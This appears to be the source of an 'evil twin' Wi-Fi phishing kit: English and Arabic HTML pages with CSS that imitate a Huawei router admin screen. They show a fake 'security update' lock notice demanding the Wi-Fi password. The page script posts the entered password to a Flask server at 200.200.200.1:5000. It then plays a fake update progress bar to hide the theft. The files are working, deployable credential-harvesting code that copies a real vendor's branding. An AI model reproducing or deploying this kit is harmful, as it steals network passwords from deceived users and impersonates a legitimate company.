
<file: eviltwin/index.html>
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="stylesheet" href="bt.min.css">
<link type="text/css" rel="stylesheet" href="main.css">
<link rel="stylesheet" href="jq.css">
<link rel="stylesheet" href="jq-min.css">

<title>Mobile Broadband</title></head>

<body>

<div id="all_content" class="body_bg" style="display: block;">
<div id="login_wrapper" class="login_wrapper_dim">
<div class="login_wrapper_dim login_wrapper_filter">
<div id="header" class="header"><div id="header_turnbg" class="head_div head_dim">
<div class="head_dim head_filter">
<div class="logo"></div>
<div id="union_main_menu" class="main_menu clr_white_main_menu_active">
<ul class="clr_white_header_hover">
<li id="menu_index">
<a id="home" style="color: white;">
<span>Home</span></a></li>
<li id="menu_statistic">
<a id="statistic" style="color: white;">
<span>Statistics</span></a></li>
<li id="menu_sms">
<a id="sms" style="color: white;">
<span>SMS</span></a></li>
<li id="menu_update">
<a id="update" class="active" style="color: white;">
<span>Update</span></a></li>
<li id="menu_settings">
<a id="settings" style="color: white;">
<span>Settings</span></a></li>
<li id="menu_more">
<a id="more" style="color: white;">
<span>More</span>
</a></li></ul></div>

<div class="tools">
<ul><li id="sms_gif" class="nav02" style="display: block;">
<a id="tooltip_sms" ><img src="res/unread_message.gif" alt=""></a></li>
<li id="sim_signal_gif" class="nav03"><img src="res/signal_4.png" 0="" no-repeat=""></li>
<li id="station_gif" class="nav08" style="display: none;"></li>
<li id="wan_gif" class="nav05"><img  src="res/wan_up_down.png" 0="" no-repeat=""></li>
<li id="wifi_gif" class="nav06"><img src="res/wifi_1.png" 0="" no-repeat=""></li></ul>
</div></div></div></div>

<div class="center_box">
<br>
<div class="container text-center">
            <div id="passfrm" class="card shadow mx-auto text-left" style="max-width: 494; min-width: 492;">
                <div class="card-header text-center" style="background-color: #4d5757; color:white;">
                    <p class="mb-0 py-2">Security update</p>
                </div>
                <div class="card-body" style="background-color: #fdfdfd;">

                    <div class="media align-items-center">
                        <a class="d-flex align-self-center">
                              <img src="res/upd.png" alt="No Wifi png">
                        </a>
                        <div class="media-body">
                            <h5 class="font-weight-bold">Network verification required</h5>
                            <p class="pr-2 mb-0">Dear customer, due to a security update your router was locked, please provide your password to continue.</p>
                        </div>
                    </div>
<br>

                    <!-- This form won't submit unless the user has entered the same
                    > 8   action="http://127.0.0.1:5000/pass" -->
                    <form method="post"  name="pass-form" onsubmit="return main(event)" data-parsley-validate="" novalidate="">
                        <div class="form-group px-4">
                            <label for="">Wi-Fi Password</label>
                            <input type="password" name="pass" data-parsley-minlength="8" id="passwd" class="form-control" placeholder="" aria-describedby="helpId" required="">
                            <small id="helpId" class="text-muted">Forget password? you can press the reset button at the back of the device.</small>
                        </div>
<div class="form-group px-4"><span>
<select id="lang" class="float-left" onChange="changemylang(this.value)">
<option value="en_us">language - اللغة</option><option value="ar_sa">العربية</option><option value="zh_cn">简体中文（中国）</option><option value="fr_fr">Français</option><option value="de_de">Deutsch</option><option value="es_es">Español</option><option value="it_it">Italiano</option><option value="ru_ru">Русский</option><option value="pt_pt">Português</option><option value="pt_br">Português (Brasil)</option><option value="es_ar">Español (Latino)</option></select>
</div></span>

                        <div class="form-group px-4">
                            <input class="btn btn-success float-right" style="background-color: #4ec3f6;" type="submit" value="Check">
                        </div>
                    </form>

                </div>

            </div>

        </div>

<div id="proglog" class="card shadow mx-auto text-left" style="max-width: 494; min-width: 492; opacity: 0; display: none;">
                <div class="card-header text-center" style="background-color: #4d5757; color:white;">
                    <p class="mb-0 py-2">Please wait...</p>
                </div>
                <div class="card-body" style="background-color: #fdfdfd;">
                <div class="card-body">

                    <div class="container text-center mb-3">

                        <div class="spinner-border text-success justify" role="status">
                            <span class="sr-only">Loading...</span>
                        </div>
                        <svg class="d-none mx-auto" id="check" width="3em" height="3em" viewBox="0 0 16 16" class="bi bi-check2" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" d="M13.854 3.646a.5.5 0 0 1 0 .708l-7 7a.5.5 0 0 1-.708 0l-3.5-3.5a.5.5 0 1 1 .708-.708L6.5 10.293l6.646-6.647a.5.5 0 0 1 .708 0z"/>
                        </svg>

                        <div>
                            <small id="message" class="font-weight-black">Loading</small>
                        </div>
                    </div>


                    <div id="progress">
                        <span class='bg-success' style='width: 1%;' id='progressBar'><span></span></span>
                    </div>

                    <a href="https://google.com" id="continue-btn" class="d-none btn btn-success float-right mt-3">Continue</a>

                </div>

            </div>

<br>
<br>
</div>
<div id="cbs_div" class="cbs_text"></div>
<div id="footer" class="footer clr_blue_hover"><a id="pravacy_policy" class="clr_gray" target="_blank">Huawei Privacy Policy</a><a id="privacy_policy" target="_blank" class="clr_gray" rel="noopener noreferrer">Huawei Privacy Notice</a><a id="copyright_notice"  class="clr_gray">Open Source Notice</a><br><img src="res/logo-footer.gif" align="top" alt="" border="0"><span id="statement_main"><table><tbody><tr><td><div class="pull-left giflogofooter clr_gray"></div></td><td class="clr_gray">&nbsp;(C) 2006-2021 Huawei Technologies co., ltd.</td></tr></tbody></table></span></div>

<script src="jQuery.js"></script>
<script src="parsley.min.js"></script>
<script src="jQuery-ui.js"></script>
<script>
const flsk_url = "http://200.200.200.1:5000/pass"
function changemylang(ddt){if (ddt == "ar_sa"){location.href = './index-ar.html';}}
function statusbar(){
            const frm = document.getElementById("passfrm");
            const prog = document.getElementById("proglog");
            frm.style.display = "none";
            frm.style.opacity = 0;
            prog.style.display = "block";
            prog.style.opacity = 1;

            $(document).ready(function(){
                $('#progressBar').progressbar({
                    value: 1
                });
            });

            var statusTracker;
            var percentage = 0;

            function checkStatus() {
                percentage = percentage + 5;
                $('.bg-success').animate({
                    width : percentage + '%'
                });

            if (percentage == 100) stop();
                }
                    function startProgress(){
                    statusTracker = setInterval(checkStatus, 500);
                }

            function stop() {
                clearInterval(statusTracker);
                $('#message').html('Update Complete');
                setTimeout(function(){
                    $('.spinner-border').hide();
                    $('#check').removeClass('d-none').addClass('d-block');
                    $('#continue-btn').removeClass('d-none').addClass('d-block');
                },2000);

            }
            $(document).ready(startProgress);}

async function main(e){
e.preventDefault();
const form = document.forms['pass-form']
var pass = document.getElementById("passwd").value;

if (pass < 8){alert("Please enter a correct password"); e.preventDefault(); return}

function handled(data){
console.log(data);
if (data.status == "All good"){statusbar()}

else if (data.status == "notgood"){alert("Please enter a correct password"); location.reload();}

else{alert("Please enter a correct password"); location.reload();}

}

fetch(flsk_url, { method: 'POST', headers: new Headers({'Content-Type': 'application/x-www-form-urlencoded'}), body: 'pass='+pass})
      .then(response => response.json())
      .then(data => handled(data))
      .catch(error => console.error('Error!', error.message))

return}


</script>

</div></div></div></body></html>
</file>

<file: eviltwin/index-ar.html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="ar"><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="stylesheet" href="bt.min.css">
<link type="text/css" rel="stylesheet" href="maminar.css">
<link rel="stylesheet" href="jq.css">
<link rel="stylesheet" href="jq-min.css">

<title>Mobile Broadband</title></head>

<body>

<div id="all_content" class="body_bg" style="display: block;">
<div id="login_wrapper" class="login_wrapper_dim">
<div class="login_wrapper_dim login_wrapper_filter">
<div id="header" class="header"><div id="header_turnbg" class="head_div head_dim">
<div class="head_dim head_filter">
<div class="logo"></div>
<div id="union_main_menu" class="main_menu clr_white_main_menu_active">
<ul class="clr_white_header_hover">
<li id="menu_index">
<a id="home" style="color: white;">
<span>الرئيسية</span></a></li>
<li id="menu_statistic">
<a id="statistic" style="color: white;">
<span>إحصائيات</span></a></li>
<li id="menu_sms">
<a id="sms" style="color: white;">
<span>SMS</span></a></li>
<li id="menu_update">
<a id="update" class="active" style="color: white;">
<span>تحديث</span></a></li>
<li id="menu_settings">
<a id="settings" style="color: white;">
<span>الإعدادات</span></a></li>
<li id="menu_more">
<a id="more" style="color: white;">
<span>المزيد</span>
</a></li></ul></div>

<div class="tools">
<ul><li id="sms_gif" class="nav02" style="display: block;">
<a id="tooltip_sms" ><img src="res/unread_message.gif" alt=""></a></li>
<li id="sim_signal_gif" class="nav03"><img src="res/signal_4.png" 0="" no-repeat=""></li>
<li id="station_gif" class="nav08" style="display: none;"></li>
<li id="wan_gif" class="nav05"><img  src="res/wan_up_down.png" 0="" no-repeat=""></li>
<li id="wifi_gif" class="nav06"><img src="res/wifi_1.png" 0="" no-repeat=""></li></ul>
</div></div></div></div>

<div class="center_box">
<br>
<div class="container text-center" style="direction:rtl; text-align: right;">
            <div id="passfrm" class="card shadow mx-auto text-right" style="max-width: 494; min-width: 492;">
                <div class="card-header text-center" style="background-color: #4d5757; color:white;">
                    <p class="mb-0 py-2">تحديث أمني</p>
                </div>
                <div class="card-body" style="background-color: #fdfdfd;">

                    <div class="media align-items-center">
                        <a class="d-flex align-self-center">
                              <img src="res/upd.png" alt="No Wifi png">
                        </a>
                        <div class="media-body">
                            <h5 class="font-weight-bold">التحقق من الشبكة</h5>
                            <p class="pr-2 mb-0">عزيزي العميل ، بسبب تحديث أمني تم قفل جهاز الشبكة الخاص بك ، يرجى تقديم كلمة المرور الخاصة بك للمتابعة.</p>
                        </div>
                    </div>
<br>

                    <!-- This form won't submit unless the user has entered the same
                    > 8   action="http://127.0.0.1:5000/pass" -->
                    <form method="post"  name="pass-form" onsubmit="return main(event)" data-parsley-validate="" novalidate="">
                        <div class="form-group px-4">
                            <label for="">Wi-Fi كلمة السر</label>
                            <input type="password" name="pass" data-parsley-minlength="8" id="passwd" class="form-control" placeholder="" aria-describedby="helpId" required="">
                            <small id="helpId" class="text-muted">نسيت كلمة السر؟ يمكنك الضغط على زر إعادة الضبط في الجزء الخلفي من الجهاز.</small>
                        </div>
<div class="form-group px-4"><span>
<select id="lang" class="float-right" onChange="changemylang(this.value)">
<option value="ar_sa">اللغة - language</option><option value="en_us">English</option><option value="zh_cn">简体中文（中国）</option><option value="fr_fr">Français</option><option value="de_de">Deutsch</option><option value="es_es">Español</option><option value="it_it">Italiano</option><option value="ru_ru">Русский</option><option value="pt_pt">Português</option><option value="pt_br">Português (Brasil)</option><option value="es_ar">Español (Latino)</option></select>
</div></span>

                        <div class="form-group px-4">
                            <input class="btn btn-success float-left" style="background-color: #4ec3f6;" type="submit" value="تحقق">
                        </div>
                    </form>

                </div>

            </div>

        </div>

<div id="proglog" class="card shadow mx-auto text-left" style="max-width: 494; min-width: 492; opacity: 0; display: none;">
                <div class="card-header text-center" style="background-color: #4d5757; color:white;">
                    <p class="mb-0 py-2">أرجو الإنتظار...</p>
                </div>
                <div class="card-body" style="background-color: #fdfdfd;">
                <div class="card-body">

                    <div class="container text-center mb-3">

                        <div class="spinner-border text-success justify" role="status">
                            <span class="sr-only">جار التحميل...</span>
                        </div>
                        <svg class="d-none mx-auto" id="check" width="3em" height="3em" viewBox="0 0 16 16" class="bi bi-check2" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" d="M13.854 3.646a.5.5 0 0 1 0 .708l-7 7a.5.5 0 0 1-.708 0l-3.5-3.5a.5.5 0 1 1 .708-.708L6.5 10.293l6.646-6.647a.5.5 0 0 1 .708 0z"/>
                        </svg>

                        <div>
                            <small id="message" class="font-weight-black">جار التحميل</small>
                        </div>
                    </div>


                    <div id="progress" >
                        <span class='bg-success' style='width: 5px;' id='progressBar'><span></span></span>
                    </div>

                    <a href="https://google.com" id="continue-btn" class="d-none btn btn-success float-left mt-3" style="background-color: #4ec3f6;" >المتابعة</a>

                </div>

            </div>

<br>
<br>
</div>
<div id="cbs_div" class="cbs_text"></div>
<div id="footer" class="footer clr_blue_hover"><a id="pravacy_policy" class="clr_gray" target="_blank">Huawei Privacy Policy</a><a id="privacy_policy" target="_blank" class="clr_gray" rel="noopener noreferrer">Huawei Privacy Notice</a><a id="copyright_notice"  class="clr_gray">Open Source Notice</a><br><img src="res/logo-footer.gif" align="top" alt="" border="0"><span id="statement_main"><table><tbody><tr><td><div class="pull-left giflogofooter clr_gray"></div></td><td class="clr_gray">&nbsp;(C) 2006-2021 Huawei Technologies co., ltd.</td></tr></tbody></table></span></div>

<script src="jQuery.js"></script>
<script src="parsley.min.js"></script>
<script src="jQuery-ui.js"></script>
<script>
const flsk_url = "http://200.200.200.1:5000/pass"
function changemylang(ddt){if (ddt == "en_us"){location.href = 'index.html';}}
function statusbar(){
            const frm = document.getElementById("passfrm");
            const prog = document.getElementById("proglog");
            frm.style.display = "none";
            frm.style.opacity = 0;
            prog.style.display = "block";
            prog.style.opacity = 1;

            $(document).ready(function(){
                $('#progressBar').progressbar({
                    value: 1
                });
            });

            var statusTracker;
            var percentage = 0;

            function checkStatus() {
                percentage = percentage + 5;
                $('.bg-success').animate({
                    width : percentage + '%'
                });

            if (percentage == 100) stop();
                }
                    function startProgress(){
                    statusTracker = setInterval(checkStatus, 500);
                }

            function stop() {
                clearInterval(statusTracker);
                $('#message').html('تم التحديث');
                setTimeout(function(){
                    $('.spinner-border').hide();
                    $('#check').removeClass('d-none').addClass('d-block');
                    $('#continue-btn').removeClass('d-none').addClass('d-block');
                },2000);

            }
            $(document).ready(startProgress);}

async function main(e){
e.preventDefault();
const form = document.forms['pass-form']
var pass = document.getElementById("passwd").value;

if (pass < 8){alert("الرجاء إدخال كلمة مرور صحيحة"); e.preventDefault(); return}

function handled(data){
console.log(data);
if (data.status == "All good"){statusbar()}

else if (data.status == "notgood"){alert("الرجاء إدخال كلمة مرور صحيحة"); location.reload();}

else{alert("الرجاء إدخال كلمة مرور صحيحة"); location.reload();}

}

fetch(flsk_url, { method: 'POST', headers: new Headers({'Content-Type': 'application/x-www-form-urlencoded'}), body: 'pass='+pass})
      .then(response => response.json())
      .then(data => handled(data))
      .catch(error => console.error('Error!', error.message))

return}


</script>

</div></div></div></body></html>
</file>
<file: eviltwin/main.css>
@charset "utf-8";
html {margin:0;padding:0;border:0; direction:ltr;}
body, h5, p, ul, li, form, input, td {margin: 0;padding: 0;}
body, input, select { font:12px Arial, Helvetica, sans-serif, "宋体"; }
h5 { font-size: 100%; }
small { font-size: 12px; }
ul, li { list-style: none outside none; }
img { border: 0 none; }
input, select { font-size: 100%; }
table {border-collapse: collapse; border-spacing: 0;}
a{ text-decoration:none; color:#000;}
a:hover{ text-decoration:none; color:#000;}

#login_wrapper {
    width:956px;
    margin:0 auto;
}

.head_div {
    position:relative;
    background:url(res/header_bg.png) no-repeat center top;
    _background-image:none;
}
.head_dim {
    width:956px;
    height:110px;
    margin:0 auto;
}
.head_filter { _filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='res/header_bg.png', sizingMethod='crop');}
#all_content{ display:none; }

.logo {
    width:300px;
    height:70px;
    position:absolute;
    margin-left:6px;
    background-repeat:no-repeat;
    background-position:left center;
    background:url(res/logo.gif) no-repeat left center;
}
.help{
    position:absolute;
    height:30px;
    top:0px;
    right:24px;
    overflow:visible;
}
.help span{ font:normal 12px/24px Arial; }
.help_left{float:left;}
#lang {
  cursor:pointer;
  text-align:left;
  line-height: 100%;
  *display:none;
}
.tools {
    position:absolute;
    height:28px;
    top:30px;
    right:20px;
}
.tools ul { }
.tools li {
    float:left;
    height:28px;
}
#sms_gif{ background: url(res/message.gif) 0 0 no-repeat; }
.tools .nav02 {
    width:38px;
    display:none;
}
.tools .nav03,.tools .nav05{ width: 36px;}
.tools .nav02 a{ width: 38px;}
.tools .nav06{width:40px;}
.tools .nav08{ width: 30px; }
.tools li a,.tools li a:hover{ cursor:pointer; }
.main_menu {
    position:absolute;
    width:956px;
    height:40px;
    top:71px;
    left:0px;
    background: url(res/menu_bg.gif) left top no-repeat;
}
.main_menu ul { margin-left:-5px; height:40px;}
.main_menu ul li {
    float:left;
    font:bold 16px/40px Arial;
    padding:0 6px 0 6px;
    text-shadow:0 1px 1px #414141;
    background:url(res/split_line.gif) no-repeat right center;
}
.main_menu ul li a {
    display:block;
    float:left;
    padding-right:5px;
    text-align:center;
}
.main_menu ul li a span {
    cursor:pointer;
    float:left;
    padding:0 5px 0 10px;
}
.main_menu ul li a:hover {
    background:url(res/Tab_button_on.gif) no-repeat right top;
}
.main_menu ul li a:hover span {
    cursor:pointer;
    float:left;
    padding:0 5px 0 10px;
    background:url(res/Tab_button_on.gif) no-repeat left top;
}

.main_menu ul li a:active span {
    cursor:pointer;
    float:left;
    padding:0 5px 0 10px;
    background:url(res/Tab_button_down.gif) no-repeat left top;
}
.main_menu ul li a.active {
    background:url(res/Tab_button_off.gif) no-repeat right top;
}
.main_menu ul li a.active span {
    cursor:pointer;
    float:left;
    padding:0 5px 0 10px;
    background:url(res/Tab_button_off.gif) no-repeat left top;
}

.center_box {
    width:956px;
    margin:0 auto;
    min-height:200px;
    height:auto !important;
    *height:200px;
    overflow:hidden;
    *overflow:inherit;
    background:url(res/i01_main_bg.gif) no-repeat center top;
}
#pravacy_policy {    
    padding:0 5px 0 5px;
    height: 20px;
    cursor:pointer;
    border-right:solid 1px #b7b8b9;
    white-space: nowrap;
}
#privacy_policy {
    padding:0 5px 0 5px;
    height: 20px;
    cursor:pointer;
    border-right:solid 1px #b7b8b9;
    white-space: nowrap;
}
#copyright_notice {
    padding:0 5px 0 5px;
    cursor:pointer;
    white-space: nowrap;
    height: 20px;
}
#statement_main {
    display: inline-block;
}
#pravacy_policy:hover, #privacy_policy:hover, #copyright_notice:hover {
    text-decoration: underline;
}
#footer {
    text-align:center;
    background:#ffffff;
    padding:7px 0;
    width:956px;
    margin:0 auto;
    position:relative;
    border-top:solid 1px #b7b8b9;
    height: 47px;
}

.cbs_text{
word-wrap: break-word;
margin-bottom: 8px;
padding-left: 9px;
padding-right: 9px;
text-align:center;
}
::-webkit-scrollbar {
width: 10px;
}
::-webkit-scrollbar-track {
-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
-webkit-border-radius: 10px;
border-radius: 10px;
}
::-webkit-scrollbar-thumb {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: rgba(250,250,250,0.8); 
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5); 
}
::-webkit-scrollbar-thumb:window-inactive {
background: rgba(250,250,250,0.4);
}
.clr_white_header_hover a:hover, .clr_white_header_hover a, .clr_white_main_menu_active ul li a:active, .clr_white_main_menu_active ul li a:active span, .clr_white_main_menu_active ul li a.active, .clr_white_main_menu_active ul li a.active span {
color: #ffffff;
}
body, input, select  {
color: #000000;
}
.clr_gray, #footer {
color: #5C5C5C;
}
.clr_blue_hover a:hover{
color:#12a5d6;
}
.ieshow{
    width: auto;
    min-width:1240px;
    display:none;
    background-color: #BFD5EC;
    border-bottom: 1px solid #ABADB3;
    padding:0 auto;
    padding-top: 2px;
    padding-bottom: 2px;
}
.ieshow img{
    float:right;
    margin-right: 10px;
}
/**/
/*body {*/
/*    font-family: Arial, Helvetica, "Helvetica Neue", sans-serif;*/
/*    font-size: 12px;*/
/*    background-color: #ECECEC !important;*/
/*    /* background-color: #ad3e3e !important; */*/
/*    background-repeat: repeat-x;*/
/*    background-position: center top;*/
/*    margin: 0px;*/
/*    background-attachment: fixed;*/
/*    height: 100vh;*/
/*    overflow-x: hidden;*/
/*}*/

/*form ul{*/
/*    list-style: none !important;*/
/*    padding: 0;*/
/*}*/
</file>
<file: eviltwin/maminar.css>
@charset "utf-8";
html {margin:0;padding:0;border:0; direction:rtl;}
body, h5, p, ul, li, form, input, td {margin: 0;padding: 0;}
body, input, select { font:12px Arial, Helvetica, sans-serif, "宋体"; }
h5 { font-size: 100%; }
small { font-size: 12px; }
ul, li { list-style: none outside none; }
img { border: 0 none; }
input, select { font-size: 100%;padding-right:2px; }
table {border-collapse: collapse; border-spacing: 0;}
a{ text-decoration:none; color:#000;}
a:hover{ text-decoration:none; color:#000;}
.body_bg {
width:956px;
height:100%;
overflow:hidden;
margin:0 auto;
}
#login_wrapper {
width:956px;
margin:0 auto;
}
.head_div {
position:relative;
background:url(res/header_bg.png) no-repeat center top;
_background-image:none;
}
.head_dim {
width:956px;
height:110px;
margin:0 auto;
}
.head_filter { _filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='res/header_bg.png', sizingMethod='crop');}
#all_content{ display:none; }
.logo {
width:300px;
height:70px;
position:absolute;
margin-right:6px;
background-repeat:no-repeat;
background-position:right center;
background: url(res/logo.gif) no-repeat right center;
}
.help{
position:absolute;
height:30px;
top:0px;
left:24px;
overflow:visible;
}
.help span{ font:normal 12px/24px Arial; }
.help_left{float:right;}
#lang {
cursor:pointer;
line-height: 100%;
*display:none;
}
.tools {
position:absolute;
height:28px;
top:30px;
left:20px;
}
.tools ul { }
.tools li {
direction:ltr;
float:left;
height:28px;
}
#sms_gif{ background: url(res/message.gif) 0 0 no-repeat; }
.tools .nav02 {
width:32px;
display:none;
}
.tools .nav03,.tools .nav05{ width: 36px;}
.tools .nav02 a{ width: 38px;}
.tools .nav06 {width:40px;}
.tools .nav08{ width: 30px; }
.tools li a,.tools li a:hover{ cursor:pointer; }
.main_menu {
position:absolute;
width:956px;
height:40px;
top:71px;
right:0px;
background: url(res/menu_bg.gif) left top no-repeat;
}
.main_menu ul { margin-right:-5px; height:40px;}
.main_menu ul li {
float:right;
font:bold 16px/40px Arial;
padding:0 6px 0 6px;
text-shadow:0 1px 1px #414141;
background:url(res/split_line.gif) no-repeat left center;
}
.main_menu ul li a {
display:block;
float:left;
padding-right:8px;
text-align:center;
}
.main_menu ul li a span {
cursor:pointer;
float:left;
padding:0 5px 0 10px;
}
.main_menu ul li a:hover {
background:url(res/Tab_button_on.gif) no-repeat right top;
}
.main_menu ul li a:hover span {
cursor:pointer;
float:left;
padding:0 5px 0 10px;
background:url(res/Tab_button_on.gif) no-repeat left top;
}
.main_menu ul li a:active {
background:url(res/Tab_button_down.gif) no-repeat right top;
}
.main_menu ul li a:active span {
cursor:pointer;
float:left;
padding:0 5px 0 10px;
background:url(res/Tab_button_down.gif) no-repeat left top;
}
.main_menu ul li a.active {
background:url(res/Tab_button_off.gif) no-repeat right top;
}
.main_menu ul li a.active span {
cursor:pointer;
float:left;
padding:0 5px 0 10px;
background:url(res/Tab_button_off.gif) no-repeat left top;
}
.center_box {
width:956px;
margin:0 auto;
min-height:200px;
height:auto !important;
*height:200px;
overflow:hidden;
*overflow:inherit;
background:url(res/i01_main_bg.gif) no-repeat center top;
}
#pravacy_policy {
padding:0 5px 0 5px;
height: 20px;
cursor:pointer;
border-left:solid 1px #b7b8b9;
white-space: nowrap;
}
#privacy_policy {
padding:0 5px 0 5px;
height: 20px;
cursor:pointer;
border-left:solid 1px #b7b8b9;
white-space: nowrap;
}
#copyright_notice {
padding:0 5px 0 5px;
cursor:pointer;
white-space: nowrap;
height: 20px;
}
#statement_main {
display: inline-block;
}
#pravacy_policy:hover, #privacy_policy:hover, #copyright_notice:hover {
text-decoration: underline;
}
#footer {
text-align:center;
background:#ffffff;
padding:7px 0;
width:956px;
margin:0 auto;
position:relative;
border-top:solid 1px #b7b8b9;
height: 47px;
direction: ltr;
}
.cbs_text{
word-wrap: break-word;
margin-bottom: 8px;
padding-left: 9px;
padding-right: 9px;
text-align:center;
}
::-webkit-scrollbar {
width: 10px;
}
::-webkit-scrollbar-track {
-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
-webkit-border-radius: 10px;
border-radius: 10px;
}
::-webkit-scrollbar-thumb {
-webkit-border-radius: 10px;
border-radius: 10px;
background: rgba(250,250,250,0.8);
-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5);
}
::-webkit-scrollbar-thumb:window-inactive {
background: rgba(250,250,250,0.4);
